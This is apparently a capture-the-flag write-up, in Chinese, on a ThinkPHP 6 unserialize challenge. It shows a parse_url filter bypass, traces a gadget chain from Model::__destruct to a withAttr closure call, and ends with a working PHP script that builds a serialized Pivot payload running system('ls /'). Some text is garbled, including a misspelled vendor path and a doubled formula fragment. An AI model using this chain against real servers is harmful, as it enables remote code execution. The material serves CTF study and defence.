/www.zip下载源码
查看序列化点,index.php
<?php
namespace app\controller;
use app\BaseController;class Index extends BaseController
{public function index(){echo "<img src='../test.jpg'"."/>";$paylaod = @$_GET['payload'];if(isset($paylaod)){$url = parse_url($_SERVER['REQUEST_URI']);parse_str($url['query'],$query);foreach($query as $value){if(preg_match("/^O/i",$value)){die('STOP HACKING');exit();}}unserialize($paylaod);}}
}看到有parse_url过滤,我们可以绕过。
在解析形如http://xxx.com///index.php?payload=cmd这样的URI时parse_url将会被绕过。
首先,序列化以*__destruct()*开始,我们可以搜索这个函数,最后,我们找到位于vendor/tothink/think-orm/src/Model.php中的这个函数

如果要执行save函数,那就需要$this->lazySave=ture
条件1、$this->lazySave=ture
然后跟进save函数中
public function save(array $data = [], string $sequence = null): bool{// 数据对象赋值$this->setAttrs($data);if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {return false;}$result = $this->exists ? $this->updateData() : $this->insertData($sequence);if (false === $result) {return false;}// 写入回调$this->trigger('AfterWrite');// 重新记录原始数据$this->origin = $this->data;$this->set = [];$this->lazySave = false;return true;}
可以看到data是一个空数组,跟进setAttrs函数我们可以发现,这个函数就是一个进行数据处理的函数

接着往下看,
如果*$this->isEmpty() || false === $this->trigger(‘BeforeWrite’)*这俩个有一个满足的话,我们就会直接返回false,无法继续向下执行,所以他们俩个都不能成立。

可以看到isEmpty函数,就是判断data是否为空,是就返回ture,否则返回false,所以data不能为空。
所以条件2、this->data不能为空
看到下一个trigger
public function withEvent(bool $event){$this->withEvent = $event;return $this;}protected function trigger(string $event): bool{if (!$this->withEvent) {return true;}
其实主要就是这俩位置,他的event已经赋值了,默认返回就是true,可以不要管。
然后就是执行这一段代码了

我们继续跟进updateDate()函数。
protected function updateData(): bool{// 事件回调if (false === $this->trigger('BeforeUpdate')) {return false;}$this->checkData();// 获取有更新的数据$data = $this->getChangedData();if (empty($data)) {// 关联更新if (!empty($this->relationWrite)) {$this->autoRelationUpdate();}return true;}前面那个if可以不要管,默认就是不能触发的,然后就是checkData()函数,这个函数如果我们跟进去其实可以发现就是个void。
所以往下走,看到getChangedDate()函数,这个函数也没啥,后面那个if当data不为空时就已经触发不了了,所以我们跟进checkAllowFields函数。
protected function checkAllowFields(): array{// 检测字段if (empty($this->field)) {if (!empty($this->schema)) {$this->field = array_keys(array_merge($this->schema, $this->jsonType));} else {$table = $this->table ? $this->table . $this->suffix : $query->getTable();$this->field = $query->getConnection()->getTableFields($table);}return $this->field;}这个函数主要就是这一段,可以看到else中*$this->table . $this->suffix这里有函数拼接,也就是说可以触发__toString*函数。
所以条件3、 t h i s − > f i e l d ∗ 要为空, ∗ this->field*要为空,* this−>field∗要为空,∗this->schema这个也要为空,$this->table要为true。
由

我们可以发现,如果我们要进入updateDate中,我们的this->exists也要为true
所以条件4、this->exists=true
然后就在项目中找*__toString*函数
我们在/vendor/topthink/think-orm/src/model/concern/Conversion.php中可以找到目标
public function __toString(){return $this->toJson();}
可以看到,这个函数很简单,就是继续跟toJson函数就行
public function toJson(int $options = JSON_UNESCAPED_UNICODE): string{return json_encode($this->toArray(), $options);}
这个我们也可以继续跟toArray()函数
public function toArray(): array{$item = [];$hasVisible = false;foreach ($this->visible as $key => $val) {if (is_string($val)) {if (strpos($val, '.')) {list($relation, $name) = explode('.', $val);$this->visible[$relation][] = $name;} else {$this->visible[$val] = true;$hasVisible = true;}unset($this->visible[$key]);}}foreach ($this->hidden as $key => $val) {if (is_string($val)) {if (strpos($val, '.')) {list($relation, $name) = explode('.', $val);$this->hidden[$relation][] = $name;} else {$this->hidden[$val] = true;}unset($this->hidden[$key]);}}// 合并关联数据$data = array_merge($this->data, $this->relation);foreach ($data as $key => $val) {if ($val instanceof Model || $val instanceof ModelCollection) {// 关联模型对象if (isset($this->visible[$key]) && is_array($this->visible[$key])) {$val->visible($this->visible[$key]);} elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {$val->hidden($this->hidden[$key]);}// 关联模型对象if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {$item[$key] = $val->toArray();}} elseif (isset($this->visible[$key])) {$item[$key] = $this->getAttr($key);} elseif (!isset($this->hidden[$key]) && !$hasVisible) {$item[$key] = $this->getAttr($key);}}// 追加属性(必须定义获取器)foreach ($this->append as $key => $name) {$this->appendAttrToArray($item, $key, $name);}return $item;}
这段函数的代码很长,但是大概功能就是处理数据的功能,转化对象为数组。
而默认情况下,这段代码会进入elseif中触发getAttr。
我们继续跟进,
public function getAttr(string $name){try {$relation = false;$value = $this->getData($name);} catch (InvalidArgumentException $e) {$relation = $this->isRelationAttr($name);$value = null;}return $this->getValue($name, $value, $relation);}
我们继续跟一下getData函数
public function getData(string $name = null){if (is_null($name)) {return $this->data;}
我们默认情况下,name为空,所以触发返回data
也就是说,我们上面赋值的data会被传入Value中。
然后就到了getValue函数,我们继续跟进
protected function getValue(string $name, $value, $relation = false)
{// 检测属性获取器$fieldName = $this->getRealFieldName($name);$method = 'get' . Str::studly($name) . 'Attr';if (isset($this->withAttr[$fieldName])) {if ($relation) {$value = $this->getRelationValue($relation);}if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {$value = $this->getJsonValue($fieldName, $value);} else {//$fieldName = a//withAttr[a] = system$closure = $this->withAttr[$fieldName];//value = system(ls,)$value = $closure($value, $this->data);}
主要的执行函数也就是在这了。
我们可以跟进getReakFieldName
protected function getRealFieldName(string $name): string{return $this->strict ? $name : Str::snake($name);}当this->strict=true时,我们直接返回name,在上面,那么被赋值为了data。
也就是fieldName参数就是为data赋进去的值。
最后的payloud:
<?php
namespace think{abstract class Model{use model\concern\Attribute;private $lazySave;private $data=[];protected $field;protected $schema;protected $withEvent;private $exists;private $withAttr=[];public function __construct($obj){$this->lazySave=true;$this->data=["key"=>"ls /"];$this->field=[];$this->schema=[];$this->table=$obj;$this->exists=true;$this->visible=["key"=>1];$this->withAttr=["key"=>"system"];$this->withEvent=false;}}
}namespace think\model\concern{trait Attribute{}trait Conversion{}}namespace think\model{use think\Model;class Pivot extends Model{}$a=new Pivot('');$b=new Pivot($a);echo urlencode(serialize($b));}?>














